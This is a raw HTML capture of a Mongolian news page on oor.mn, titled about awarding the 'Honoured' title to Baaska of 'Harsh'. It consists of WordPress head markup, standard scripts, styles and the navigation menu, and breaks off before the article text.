

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/9303
body_size: 59834
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/9303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/9303" />
<link rel='shortlink' href='https://oor.mn/?p=9303' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F9303" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F9303&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-9303 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
